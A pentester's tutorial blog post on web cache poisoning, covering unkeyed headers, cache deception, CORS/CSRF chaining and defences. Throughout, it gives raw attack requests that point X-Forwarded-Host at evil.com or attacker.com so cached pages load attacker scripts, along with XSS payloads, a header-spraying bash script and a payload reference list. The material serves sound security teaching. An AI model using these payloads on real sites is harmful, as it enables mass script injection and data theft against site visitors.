Web Cache Poisoning

Hey, I've compiled everything I've learned about web cache poisoning into this comprehensive guide. What started as simple header manipulations during my early pentesting days has evolved into complex attack chains that can compromise thousands of users with a single request.
There's something deeply satisfying about finding a cache poisoning vulnerability. It's like planting a seed that grows into a problem affecting potentially thousands of users, all served directly from the victim's own infrastructure. Powerful stuff, which is precisely why we need to understand it thoroughly.
TL;DR: The Technical Bits
For those who want the quick technical overview: Cache poisoning exploits the disconnect between what's included in the cache key (what determines if there's a cache hit) and what influences the response (what affects the content). This fundamental gap allows attackers to manipulate cached responses that are then served to multiple victims. The attack ranges from basic header injection to sophisticated multi-vulnerability chains.
But if you're looking to truly master this attack vector, I recommend reading through the entire progression below. I've structured it to take you from absolute beginner to crafting expert-level exploits.
Understanding Web Caching Fundamentals
Let's start with the basics. If you're completely new to this, don't worry – we all started somewhere!
What is Web Caching?
Web caching is essentially a performance optimization technique. When a website gets a request for a resource (like a page, image, or API response), instead of generating that resource from scratch every single time, it saves a copy of the response in a cache. Future requests for the same resource can then be served directly from the cache.
Here's a simple analogy I like to use: imagine you're cooking dinner for your family every night. Instead of making everything from scratch each time, you might make a big batch of sauce on Sunday and store it in containers for the week. That's essentially what a web cache does – it prepares responses in advance so they can be served more quickly later.
User → Request → Cache: "Do you have /homepage.html?"
Cache → "No, let me get it from the server"
Cache → Request → Server: "I need /homepage.html"
Server → Response → Cache: "Here's /homepage.html"
Cache → "I'll store this for future requests"
Cache → Response → User: "Here's /homepage.html"
-- Later --
Another User → Request → Cache: "Do you have /homepage.html?"
Cache → "Yes, here it is" → User
The Caching Mechanism
Caches sit between users and servers, storing copies of responses to reduce server load and improve performance. There are different types of caches in a typical web architecture:
- Browser caches: Store responses locally in the user's browser
- CDN caches: Content Delivery Networks that cache content across global networks
- Reverse proxy caches: Like Varnish or Nginx, sitting in front of web servers
- Application-level caches: Built into the web application framework
Each has different behaviors, but they all share one critical concept: the cache key.
Cache Keys: The Critical Concept
Here's where it gets interesting for us security folks. The cache has to decide whether two requests are asking for the same thing. It does this by creating a cache key based on certain components of the request.
Typically, this key includes:
- The URL path (
/products/12345
) - The host header (
example.com
) - Maybe some query parameters
- Sometimes HTTP headers (but usually not all of them)
And this, my friends, is where the vulnerability begins. When the cache doesn't include certain request components in its key but those components can influence the server's response, we have the perfect recipe for cache poisoning.
I remember when I first discovered this concept during a pentest of an e-commerce site. I was puzzled why my manipulated request seemed to affect other users randomly. That "aha!" moment when I realized it was cache-related changed my approach to web app testing forever.
Why Caching Matters for Security
The security implications become clear when you understand this key concept: what influences the response may not be part of what determines cache uniqueness.
For example, consider this request:
GET /products/12345 HTTP/1.1
Host: target.com
X-Forwarded-Host: evil.com
User-Agent: Mozilla/5.0...
The cache might only use /products/12345
and target.com
to form its key, but the server might process the X-Forwarded-Host
header when generating a response, perhaps including resources from evil.com
in the HTML. If this response gets cached, all subsequent visitors to that product page will be served content that loads resources from the attacker's domain.
Basic Cache Poisoning Techniques
Now that we understand the theory, let's get our hands dirty with some basic techniques.
Finding Cacheable Content
First, you need to identify what's being cached. Look for these response headers:
Cache-Control
Expires
Age
X-Cache
- Vendor-specific headers like
CF-Cache-Status
(Cloudflare)
Here's a quick Burp request/response you might see:
GET /products/popular HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0...
HTTP/1.1 200 OK
Cache-Control: public, max-age=3600
CF-Cache-Status: HIT
Content-Type: text/html
...
When you see CF-Cache-Status: HIT
, you know you're getting a cached response. A MISS
means the response came fresh from the origin server.
Cache System Comparison
Different caching systems use different rules for constructing cache keys and have different vulnerabilities:
Cache System | Typical Cache Keys | Common Unkeyed Inputs | Purging Mechanism | Vulnerability Potential |
---|---|---|---|---|
Varnish | URL, Host, Cookie | X-Forwarded-, Accept- | PURGE request/TTL | Medium-High |
Cloudflare | URL, Host, Query params | Origin, User-Agent | Cache rules/TTL | Medium |
Akamai | URL, Host, Method | Accept-, X- headers | Cache tags/TTL | High |
Fastly | Configurable | Varies by setup | Surrogate keys/TTL | Medium-High |
Nginx | URL, method, basic headers | Custom headers, cookies | manual/TTL | Very High |
Each system has its own quirks, but generally, most systems will cache based on:
- The URL path (
/products/123
) - The host header
- The HTTP method (usually only GET requests are cached)
- Sometimes query parameters (but often not all of them)
Your First Poisoning Attack
Let's try a simple attack. Suppose we have a website that reflects the User-Agent
header in its response, and this response is cached, but the User-Agent
isn't part of the cache key.
- Send a request with a malicious User-Agent:
GET /popular-article HTTP/1.1
Host: victim.com
User-Agent: <script>alert('XSS')</script>
- If the server reflects this in a cached response:
HTTP/1.1 200 OK
Cache-Control: public, max-age=3600
Content-Type: text/html
<html>
...
Your browser: <script>alert('XSS')</script>
...
</html>
- Now every user who visits
/popular-article
gets served the cached response containing your XSS payload!
When I was first learning this, I accidentally poisoned a dev environment we were using for training. Every team member kept getting my "Hello from Rasoul!" message at the top of the dashboard for hours. The team lead wasn't as amused as I was. 😅
Practical Cache Probing
To systematically identify cacheable endpoints and potential cache-poisoning vectors, I use this approach:
- Confirm caching is active:
# Initial request
curl -i https://target.com/products/12345
# Look for cache indicators in response headers
# HTTP/1.1 200 OK
# Cache-Control: public, max-age=3600
# X-Cache: HIT
# Age: 2540
- Analyze cache key components by modifying different request parts:
# Testing if User-Agent is keyed
curl -i https://target.com/products/12345 -H "User-Agent: test1"
curl -i https://target.com/products/12345 -H "User-Agent: test2"
# If both return the same X-Cache value (HIT), User-Agent is likely unkeyed
- Map the caching behavior by testing various headers and parameters.
Intermediate Cache Poisoning
Ready to level up? Let's explore more advanced techniques and tools.
Cache Poisoning via Unkeyed Headers
Many websites use HTTP headers to customize content but don't include those headers in the cache key. Common unkeyed headers that can lead to vulnerabilities include:
X-Forwarded-Host
X-Forwarded-Scheme
X-Host
X-Original-URL
Referer
Origin
Let's look at a practical example with the X-Forwarded-Host
header:
GET /resources/js/tracking.js HTTP/1.1
Host: target.com
X-Forwarded-Host: attacker.com
If the application uses this header to generate absolute URLs in the response (like for script sources), but doesn't include it in the cache key, the server might respond with:
HTTP/1.1 200 OK
Cache-Control: public, max-age=86400
Content-Type: application/javascript
window.analyticsUrl = 'https://attacker.com/analytics.js';
// Rest of the legitimate script
Now all visitors will load analytics.js from your attacker domain! This is particularly powerful because it affects JavaScript, which can lead to complete account takeover.
Identifying Unkeyed Inputs with Tools
One of my favorite tools for finding cache poisoning vulnerabilities is Param Miner, a Burp Suite extension. It helps identify unkeyed parameters and headers by sending multiple requests and analyzing how the cache behaves.
Here's how I typically use it:
- Find a cacheable endpoint
- Right-click and select "Param Miner" > "Guess unkeyed cache parameters"
- Wait for the results and analyze the differences
During a bug bounty hunt last year, Param Miner helped me discover that a major travel website wasn't including the X-Original-URL
header in their cache key, which eventually led to a $4,000 bounty. Not bad for what was essentially automated testing!
You can also use custom scripts to test for cache poisoning more systematically:
#!/bin/bash
# Simple cache poisoning tester
TARGET="https://target.com/resources/script.js"
HEADERS=("X-Forwarded-Host" "X-Host" "X-Forwarded-Server" "X-Original-URL" "X-Rewrite-URL")
PAYLOADS=("evil.com" "attacker.com" "/admin" "https://evil.com")
for header in "${HEADERS[@]}"; do
for payload in "${PAYLOADS[@]}"; do
echo "Testing $header: $payload"
curl -s -i -H "$header: $payload" "$TARGET" | grep -E 'Cache|Location|evil\.com|attacker\.com'
done
done
Exploiting Vary Header Misconfigurations
The Vary
header tells caches which request headers were used to select a response. For example, Vary: User-Agent
means different user agents should get different cached responses.
But many implementations get this wrong. Look for responses with:
- Missing
Vary
headers when they should be present - Incomplete
Vary
headers that don't list all relevant headers
I once found a mobile API that used Vary: User-Agent
but still served desktop content to mobile users under certain conditions because they were improperly parsing the User-Agent string after a cache hit.
Case Study: The Cookie and the Cache
During a pentest for a financial services client, I noticed their application set a language preference cookie based on the Accept-Language
header, but the Vary
header didn't include Cookie
. This allowed me to:
- Make a request with a specific language cookie
- The response would include language-specific content
- This response would be cached for all users, regardless of their language preference
While not directly a security vulnerability, this demonstrated a fundamental misunderstanding of cache behavior that I later leveraged to cache error messages containing sensitive information.
Advanced Exploitation Techniques
Now we're getting into the really fun stuff. At this level, we're looking at more complex techniques that require deeper understanding of web infrastructure.
Web Cache Deception
Web cache deception is a variant where you trick the cache into storing private, user-specific content. Unlike traditional poisoning where you corrupt the response, here you're exploiting path confusion.
Here's how it typically works:
- Find an endpoint that returns user-specific data, like
/account-settings
- Append a non-existent resource with a cacheable extension:
/account-settings/whatever.css
- If the server still returns the account page but the cache thinks it's a CSS file (because of the path), it might cache the private content
I encountered this on a banking portal where adding .jpg
to URLs would still return the original page content, but the CDN would cache it with aggressive timeouts because it thought it was an image. Scary stuff when it contains account numbers!
Protocol-Level Attacks
Some of the most sophisticated cache poisoning attacks involve HTTP/2 request smuggling or related techniques.
For example, CRLF injection in a cached response can poison cache with additional headers:
GET /products?category=Electronics%0d%0aX-Custom-Header:%20malicious-value HTTP/1.1
Host: example.com
If the server doesn't sanitize the newline characters and the response gets cached, subsequent users might receive responses with your injected header.
Host Header Poisoning via X-Forwarded-Host
A more sophisticated technique I've used extensively involves the X-Forwarded-Host
header:
GET /products/12345 HTTP/1.1
Host: target.com
X-Forwarded-Host: attacker.com
If the server generates a response with resources based on this header:
<script src="https://attacker.com/resources/analytics.js"></script>
This response gets cached and served to all subsequent visitors, allowing JavaScript execution in their browsers.
Browser Cache Poisoning
Don't forget about the browser cache! While most discussions focus on server/CDN caches, browsers also maintain their own cache. Exploiting inconsistencies in how browsers implement caching can lead to poisoning attacks that affect individual users.
For example, exploiting weak ETag validation or abusing service workers to intercept and modify cached responses.
In a recent test, I demonstrated how a malicious ad on one page could poison the browser cache for a banking site visited later. The client immediately revisited their Content-Security-Policy implementation after that demo.
Cache Key Injection
A more sophisticated technique involves manipulating how the cache key itself is constructed:
GET /api/user/profile?callback=jsonp123 HTTP/1.1
Host: target.com
X-Forwarded-Host: evil.com/?payload=<script>alert(1)</script>&
This crafted request caused the server to include the payload in its response:
jsonp123({"user": "guest", "referrer": "https://evil.com/?payload=<script>alert(1)</script>&"})
When cached, this response contained executable JavaScript served to legitimate users.
Expert Techniques and Chaining
This is where we separate the script kiddies from the professional security researchers. At this level, we're chaining multiple vulnerabilities and developing custom exploits.
Cache Key Normalization Attacks
Different cache systems normalize cache keys in different ways. For example, some might treat /page
and /page/
as the same, while others might consider uppercase and lowercase letters equivalent.
By understanding exactly how the target system normalizes keys, you can sometimes bypass cache poisoning mitigations.
I once found that a major CDN provider was normalizing URLs by removing duplicate slashes, but the origin server treated them differently. This allowed me to poison the cache by sending requests to //api/data
when the intended endpoint was /api/data
.
Chaining with CSRF for Maximum Impact
One of my favorite techniques is chaining cache poisoning with Cross-Site Request Forgery (CSRF). Here's an advanced attack flow:
- Find an endpoint vulnerable to cache poisoning
- Poison it with a response that contains a CSRF exploit targeting an administrative function
- Wait for an administrator to visit the poisoned page
- Their browser automatically executes the CSRF attack with their elevated privileges
This technique can turn a medium-severity cache poisoning into a critical vulnerability that leads to complete system compromise.
Case Study: Cache Poisoning + CORS Misconfiguration
During a recent engagement, I found an API endpoint with CORS misconfiguration that trusted the Origin header:
GET /api/user/data HTTP/1.1
Host: target.com
Origin: https://evil.com
Response:
Access-Control-Allow-Origin: https://evil.com
Access-Control-Allow-Credentials: true
Combined with cache poisoning, this allowed me to:
- Poison the cache with a specific resource
- Exploit the CORS misconfiguration to extract sensitive data
- Maintain the attack through cache persistence
My attack flow looked like this:
1. Identify unkeyed Origin header
2. Poison cache with crafted Origin
3. Victim loads poisoned cached response
4. CORS allows my malicious site to read response
5. Exfiltrate sensitive data
Time-Based Cache Poisoning
Cache timings can create subtle vulnerabilities that are hard to detect. For instance, if a system caches error responses for longer than successful responses, you can perform denial-of-service attacks by intentionally poisoning the cache with error responses.
Or, if you observe that cache TTLs are predictable, you can time your attacks to coincide with cache expiration, increasing your chance of a successful poisoning attempt.
In a recent engagement, I was able to determine exactly when a company's cache purged (every hour, on the hour) and timed my poisoning attempts accordingly. The predictability made the attack much more reliable.
Cache Poisoning + Client-Side Template Injection
Another powerful chain combines cache poisoning with client-side template injection:
GET /search?q=test HTTP/1.1
Host: target.com
X-Forwarded-Host: ${alert(document.domain)}
Response (cached):
<script>
var searchBase = 'https://${alert(document.domain)}/api/';
</script>
The template gets executed in each victim's browser context when they receive the cached response.
Bypassing Cache Poisoning Mitigations
Modern applications often implement mitigations like:
- Cache-busting tokens in URLs
- Strict validation of headers that influence responses
- Custom cache key generators that include more request components
Bypassing these requires creative thinking and deep understanding of the specific implementation.
For example, when faced with cache-busting tokens like /resource?cb=1234567890
, look for secondary parameters that might be processed after the cache-busting logic: /resource?cb=1234567890¶m=malicious
.
Reference: Cache Poisoning Payloads
Here's a quick reference of payloads I've used successfully:
# Basic resource import poisoning
X-Forwarded-Host: evil.com
# Path-based exploitation
X-Original-URL: /admin
X-Rewrite-URL: /internal-api
# Protocol poisoning
X-Forwarded-Proto: gopher
# Port poisoning
X-Forwarded-Port: 11211
# Web cache deception
GET /profile/main.css HTTP/1.1
Defensive Measures: Protecting Your Systems
I wouldn't be doing my job if I didn't talk about defenses. Here's how you can protect your systems:
For Developers:
- Use cache-busting techniques for user-specific content:
- Add random tokens to URLs
- Add version numbers to resource URLs
- Implement proper HTTP header validation: Never trust user-controlled headers that might influence your response.
- Regularly audit your caching infrastructure: Understand exactly what's being cached and for how long.
Consider using Cache-Control: private for any user-specific content:
Cache-Control: private, max-age=0
Configure your cache keys properly:
# Nginx config with proper cache key configuration
proxy_cache_key "$scheme$request_method$host$request_uri$http_x_forwarded_host";
Carefully configure your Vary header: Include all headers that influence the response content:
Vary: Origin, User-Agent, Cookie
For Security Teams:
- Include cache poisoning in your threat models
- Regularly test for cache-related vulnerabilities
- Monitor for unexpected cache behavior in production
- Implement proper incident response plans for cache poisoning
Hands-On Challenge: Find Your Own Cache Poisoning
Ready to try this yourself? Set up a vulnerable lab with these components:
- Nginx with default caching configuration
- A simple web application that uses the X-Forwarded-Host header
- Multiple virtual hosts
Your goal: Find a way to poison the cache to execute XSS on visitors.
Hint: Focus on resources that are:
- Cached for all users
- Process unkeyed headers
- Include values from those headers in the response
Technical Specifications
- Target Systems: CDNs (Cloudflare, Akamai, Fastly), Reverse Proxies (Nginx, Varnish, HAProxy)
- Relevant Headers: X-Forwarded-Host, X-Forwarded-Proto, X-Host, Origin
- Detection Tools: Param Miner, CacheDude, BurpSuite Cache Extension
- Testing Methodology: Cache Probing, Header Mutation, TTL Analysis
Related Topics to Explore
- HTTP Request Smuggling and its interaction with cache poisoning
- Web Cache Deception attacks
- CDN-specific vulnerabilities
- Cache poisoning in API gateways
- Exploiting HTTP/2 and HTTP/3 cache implementations
Key Takeaways
Web cache poisoning has evolved from a relatively obscure attack vector to a sophisticated technique that can lead to widespread compromise. The most important things to remember:
- Always identify what's being cached and how cache keys are constructed The fundamental vulnerability lies in the gap between what forms the cache key and what influences the response.
- Look for inconsistencies between what affects the response and what's included in the cache key These gaps are where poisoning opportunities exist.
- Think beyond simple header manipulation Consider protocol-level attacks, cache architecture quirks, and more sophisticated techniques.
- Chain cache poisoning with other vulnerabilities for maximum impact The most devastating exploits combine cache poisoning with other web vulnerabilities.
- Remember that fixing cache poisoning often requires changes at multiple levels Application, caching layer, and infrastructure may all need modifications.
I hope this guide helps you understand the fascinating world of web cache poisoning. Whether you're just starting out or you're an experienced pentester looking to add new techniques to your arsenal, cache-related vulnerabilities are definitely worth your attention.
Hack the planet, responsibly.